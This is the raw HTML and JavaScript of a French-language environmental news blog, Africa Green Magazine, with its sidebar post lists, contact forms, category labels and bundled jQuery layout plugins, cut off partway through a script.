<h2 class='title'>Page Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://web.facebook.com/africagreenmagazine/" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Actus</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.africagreenmagazine.com/2021/01/liboga-la-plante-qui-soigne-laddiction.html'>
<img alt='L’IBOGA : LA PLANTE QUI SOIGNE L’ADDICTION AUX DROGUES' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVYqOmgl9BBjQqs3V8z6fG4htV0r5aW0TYmEKnfRPZOJRGsQjWCrC3hMaID_d_eAE9J19TMOiU-N4AsD3QEGxXZ6kiPxWHqeRayCrBFVU7c3kYfaAq89xy5egntZMYpSgrWFyPHKfQFKE/s72-c/Iboga1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.africagreenmagazine.com/2021/01/liboga-la-plante-qui-soigne-laddiction.html'>L&#8217;IBOGA : LA PLANTE QUI SOIGNE L&#8217;ADDICTION AUX DROGUES</a></div>
<div class='item-snippet'>L&#8217;IBOGA&#160;: LA PLANTE QUI SOIGNE L&#8217;ADDICTION AUX DROGUES   Tabernanthe iboga, est une espèce de plante de dicotylédones de la famille des apoc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.africagreenmagazine.com/2019/06/chronique-dune-mort-annoncee-le.html'>
<img alt='Chronique d’une mort annoncée : le Groenland sans glace à la fin du millénaire !' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd8YXC2MiIzSxWhm3wZpsMWbyBY45pPS72GC4eVyXF5vxcKcamNmL79O56PHNRuI7SuUE6rw8Gk5aReNa1ie1HN-6wgPwwkyb8-RoiaZtGMZuHZTgt8TC5MhRkrF5_kvcKSd_RpCzGvrw/s72-c/fonte-groenland-ban_shutterstock_1026099610.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.africagreenmagazine.com/2019/06/chronique-dune-mort-annoncee-le.html'>Chronique d&#8217;une mort annoncée : le Groenland sans glace à la fin du millénaire !</a></div>
<div class='item-snippet'>       Selon des chercheurs de l&#8217;université d&#8217;Alaska à Fairbanks, le Groenland, qui fond à vitesse grand V, pourrait à lui seul, contribuer ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.africagreenmagazine.com/2020/07/senegal-pluie-de-grele-en-casamance.html'>
<img alt='Sénégal: Pluie de grêle en Casamance' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-mXEinue84e8CcmQYSeMokPT2UzKz85zcEN1npYppd9irjuL0c9XW8coWavo4SkK6RiirBCyMwCxUDiJf0LaANIz-lMktmcXuPD-N0tFM_Bhum7FW-eyBJgr1WF4p7vYa0cZ0Nvs_Xew/s72-c/snow-1362624_1920.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.africagreenmagazine.com/2020/07/senegal-pluie-de-grele-en-casamance.html'>Sénégal: Pluie de grêle en Casamance</a></div>
<div class='item-snippet'>  Sénégal: Pluie de grêle en Casamance       C&#8217;est un phénomène pour le moins inhabituel auquel les populations de Diakène, dans le départem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.africagreenmagazine.com/2021/02/culture-le-balai-traditionnel-un.html'>
<img alt='CULTURE : LE BALAI TRADITIONNEL, UN SYMBOLE SOCIAL FORT' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8u0qPExORVGwvmtfgnwdOtqjRo2b0Wr-Gim2m1KDUO1LH0BDBRgJHV8xmBJ2Eh8PIMwU9r3Ahj0C0qdeeKfzd2c6FOOMkpXtOZ0wGi8pYHu0ye7C-MH7FDzZ0C4N4Fs-0jnWBRqUtnSA/s72-c/balais-africains1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.africagreenmagazine.com/2021/02/culture-le-balai-traditionnel-un.html'>CULTURE : LE BALAI TRADITIONNEL, UN SYMBOLE SOCIAL FORT</a></div>
<div class='item-snippet'>CULTURE&#160;: LE BALAI TRADITIONNEL, UN SYMBOLE SOCIAL FORT   AGM/ &#160;&#160; &#160; L &#8217;Afrique comme tout autre continent a des us et coutumes. Dans le but ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.africagreenmagazine.com/2019/06/tunisie-un-trafic-de-tigrons-blancs-mis.html'>
<img alt='Tunisie : Un trafic de tigrons blancs mis en échec en Tunisie' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6f6rpkzy1ZeMQPN7CnvjqFJwFsBfz46mRQvZcLwEQNoguJ9epL2FxQbjI5F7OBk0JQcbFs5cXllcK876kOaibhEuLZUEAb-gtF9zX19yODDt7-DldgdS7AndiU16RyQj4S2-KiYw1Ri4/s72-c/bb+tigres+blancs.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.africagreenmagazine.com/2019/06/tunisie-un-trafic-de-tigrons-blancs-mis.html'>Tunisie : Un trafic de tigrons blancs mis en échec en Tunisie</a></div>
<div class='item-snippet'>      En Tunisie, les douanes ont mis en échec une tentative de faire passer clandestinement en Libye voisine quatre bébés tigres blancs, un...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.africagreenmagazine.com/2021/03/la-culture-de-la-fraise-en-afrique-de.html'>
<img alt='LA CULTURE DE LA FRAISE EN AFRIQUE DE L’OUEST' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGr3FVeoA4_SlrPjIjAHMwDT5sWM95MJkuLhAUoOsYn0VCNA6_8_WvX45LYQ_i1pg8wpxaagySHLVfADTILq6JATWo_QcyFxGUt2fHxno9EiohiX-6nr8hP7jtlg8O45BbmXShTSkepg3G/s72-c/strawberries-4330211_1920.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.africagreenmagazine.com/2021/03/la-culture-de-la-fraise-en-afrique-de.html'>LA CULTURE DE LA FRAISE EN AFRIQUE DE L&#8217;OUEST</a></div>
<div class='item-snippet'>LA CULTURE DE LA FRAISE EN AFRIQUE DE L&#8217;OUEST   AGM/ &#160;&#160; &#160;H abituellement vue dans les pays occidentaux, la fraise qui a toujours attiré l&#8217;at...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.africagreenmagazine.com/2019/04/lagos-au-nigeria.html'>
<img alt='Lagos au Nigéria' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUEWiZ5CIyGxdeEZY07g85Eq1uqgbO03uvV8-uabwL3l2H0fUoITyNXIU9Jr7UKkDotTWFZ3AC9yP5ZpYXfUot5wXVQWuDaXEN7KtM9_2Q-6hzVry65iI9BiaAJArt72t86rDoChPf7uo/s72-c/header_vo_1433494067_article_header.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.africagreenmagazine.com/2019/04/lagos-au-nigeria.html'>Lagos au Nigéria</a></div>
<div class='item-snippet'>   L&#39;Afrique à vivre&#160;: Lagos, mégalopole irrésistible   Plus petit État du Nigeria, Lagos est devenu en à  peine&#160;50&#160;ans une capitale afr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Nouveautés</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Vidéos</h2>
<div class='widget-content'>
<span class="tagpost" data-label="Vidéos" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>EDITORIAL</h2>
<div class='post-summary'>
<h3><a href='http://www.africagreenmagazine.com/2020/11/editorial-la-geomatique-outil-au-cur.html'>EDITORIAL : LA GEOMATIQUE : OUTIL AU CŒUR DES DECISIONS STRATEGIQUES</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEjSDma20vSqvsLKu8QNFTpSVvOoHJ5t1UZTvxRkTndE_ZKVIVMcARewHgKLdHoLpQqjkp6CBfCDnBUQMy4b3JDkFzrVm-gKAOcRmh_fu05rBSaPlVmlX-sC9qBarhmYGBsDEb-9lRZkA/s16000/international-space-station-1176518_1920.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ANNONCES</h2>
<div class='widget-content'>
<a href='https://www.fao.org/fao-awards/partnership/about/en?utm_source=twitter&utm_medium=social+media&utm_campaign=faosdgs'>
<img alt='ANNONCES' height='233' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi1tiV6U4ay93hhGdhKIMU5kx14SWz77niGt34-LhqFBOtiG9366hn-HEOa_bcMPCJlz3QuN2aeB6FXyktN9ipGS5yTEvhQlcoYVr7TDCk8IdmpxWLC93Wn-P7HFjDNbfp7N0MDc2pdOqspk_p2E1Hwd0nITUhRTkrgyTtT9s9AaT5zfGKCfKizbNaERA=s233' width='233'/>
</a>
<br/>
<span class='caption'>FAO Awards</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Partenaires</h2>
<div class='widget-content'>
<div style="width:100%;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 30px;font-weight: bold;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;"><img src="[data-uri]" title="Partenaires"/></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>A savoir</h2>
<div class='widget-content'>
<a href='https://web.facebook.com/africagreenmagazine'>
<img alt='A savoir' height='195' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZsCJbc3q3aExiHsneRefCH3C5mmaYz6m7fcogvNU7mxA9tg-nbYcbSp-YBRqeVtxhMSsXxUJIoh6oIDR1Q5RMUW8yQNUBE9qZas66ZEnQQzinf7XotXWszCVjfMkb0mTvchAeZVh-_tk/s233/AGM+Tips11.jpg' width='233'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Villes Africaines</h2>
<div class='widget-content'>
<span class="tagpost" data-label="Villes d'Afrique" data-no="5"></span>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Rubriques</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Actualit%C3%A9s'>Actualités</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Agriculture'>Agriculture</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Animaux'>Animaux</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Changement%20Climatique'>Changement Climatique</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Dossier'>Dossier</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/D%C3%A9chets%20Plastiques'>Déchets Plastiques</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/D%C3%A9veloppement%20durable'>Développement durable</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Ecologie'>Ecologie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Energie%20renouvelable'>Energie renouvelable</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Environnement'>Environnement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Mangroves'>Mangroves</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Nature'>Nature</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Paysages'>Paysages</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Pollution'>Pollution</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Sciences'>Sciences</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Vid%C3%A9os'>Vidéos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Villes%20d%27Afrique'>Villes d&#39;Afrique</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Formulaire de contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nom
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Envoyer'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Actualités</h2>
<div class='widget-content'>
<span class="tagpost" data-label="Actualités" data-no="3"></span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulaire de contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nom
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Envoyer'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Catégories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Changement%20Climatique'>Changement Climatique</a>
<span dir='ltr'>(192)</span>
</li>
<li>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/D%C3%A9veloppement%20durable'>Développement durable</a>
<span dir='ltr'>(171)</span>
</li>
<li>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Energie%20renouvelable'>Energie renouvelable</a>
<span dir='ltr'>(87)</span>
</li>
<li>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Nature'>Nature</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://www.africagreenmagazine.com/search/label/Sciences'>Sciences</a>
<span dir='ltr'>(85)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='http://www.africagreenmagazine.com/'>Accueil</a>
</li>
<li>
<a href='http://www.africagreenmagazine.com/p/a-propos.html'>A Propos</a>
</li>
<li>
<a href='http://www.africagreenmagazine.com/p/nous-contacter.html'>Nous Contacter</a>
</li>
</ul>
</div>
</div></div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://web.facebook.com/africagreenmagazine/' title='facebook'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/in/africa-green-magazine-5a0654187' title='linkedin'></a></li>
<li><a class='twitter' href='https://twitter.com/AfricaGreenMag1?s=08' title='twitter'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                          Powered with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Designed by <a href='#' rel='dofollow' style='color:#0088ff;' target='_blank'>PUBLIMAG DIGITAL</a>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYup9k51mlvQ0S1wxoTzd1Kh-xOVRgiHC3_KluCvUXqtusJb1_gczPbGskhdwWzdlLRYw_kVfr0ue0RzeB91Az-V9SsXvhlApdQivg968hFj1lB15Sv6MZwQJsk35dPfOs3UQJsxTDbaE/s1600-r/nth.png";
var month_format = [, "Jan", "Fev", "Mar", "Avr", "Mai", "Juin", "Juil", "Aout", "Sept", "Oct", "Nov", "Dec"];
var more_text = "En Savoir Plus";
var comments_text = "<span>Commentaires </span>";
var pagenav_prev = "Préc.";
var pagenav_next = "Suiv.";
var POSTPAGER_OLDER = "Article plus ancien <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i>Article plus récent"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

(function($){$.fn.tickerme=function(options){var opts=$.extend({},$.fn.tickerme.defaults,options);return this.each(function(){var ticker=$(this);var control_definitions='<svg display="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="224" height="32" viewBox="0 0 224 32"><defs><g id="icon-play"><path class="path1" d="M6 4l20 12-20 12z"></path></g><g id="icon-pause"><path class="path1" d="M4 4h10v24h-10zM18 4h10v24h-10z"></path></g><g id="icon-prev"><path class="path1" d="M18 5v10l10-10v22l-10-10v10l-11-11z"></path></g><g id="icon-next"><path class="path1" d="M16 27v-10l-10 10v-22l10 10v-10l11 11z"></path></g></defs></svg>';var control_styles='<style type="text/css">#ticker_container{width:100%}#newscontent{}#news{display:none}#controls{float:right;height:16px}.news-icon{display:inline-block;width:16px;height:16px;fill:'+opts.control_colour+'}.icon:hover{fill:'+opts.control_rollover+'}</style>';var contents=[];var position=-1;var timer;init();function init(){$(ticker).hide();$('body').prepend(control_definitions).prepend(control_styles);var controls='<div id="ticker_container">';controls+='<div id="newscontent"><div id="news"></div></div>';controls+='<div id="controls">';controls+='<a href="#" id="pause_trigger"><svg class="news-icon icon-pause" viewBox="0 0 32 32"><use xlink:href="#icon-pause"></use></svg></a>';controls+='<a href="#" id="play_trigger" style="display:none"><svg class="news-icon icon-play" viewBox="0 0 32 32"><use xlink:href="#icon-play"></use></svg></a>';controls+='<a href="#" id="prev_trigger"><svg class="news-icon icon-prev" viewBox="0 0 32 32"><use xlink:href="#icon-prev"></use></svg></a>';controls+='<a href="#" id="next_trigger"><svg class="news-icon icon-next" viewBox="0 0 32 32"><use xlink:href="#icon-next"></use></svg></a>';controls+='</div>';controls+='</div>';$(controls).insertAfter(ticker);$(ticker).children().each(function(i){contents[i]=($(this).html());});load_container();}
function load_container(){if(position==(contents.length-1)){position=0;}else{position++;}
if(opts.type=='fade'){$('#news').fadeOut(opts.fade_speed,function(){$('#newscontent').html('<div id="news">'+contents[position]+'</div>');$('#news').fadeIn(opts.fade_speed);});}
timer=setTimeout(load_container,opts.duration);}
$('a#pause_trigger').click(function(){clearTimeout(timer);$(this).hide();$('#play_trigger').show();return false;});$('a#play_trigger').click(function(){load_container();$(this).hide();$('#pause_trigger').show();return false;});$('a#prev_trigger').click(function(){if(position==0){position=(contents.length-1);}else{position--;}
$('#newscontent').html('<div id="news" style="display:block">'+contents[position]+'</div>');if(opts.auto_stop)$('a#pause_trigger').trigger('click');return false;});$('a#next_trigger').click(function(){if(position==(contents.length-1)){position=0;}else{position++;}
$('#newscontent').html('<div id="news" style="display:block">'+contents[position]+'</div>');if(opts.auto_stop)$('a#pause_trigger').trigger('click');return false;});});};$.fn.tickerme.defaults={fade_speed:500,duration:3000,auto_stop:true,type:'fade',control_colour:'#333333',control_rollover:'#666666'};}(jQuery));

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var 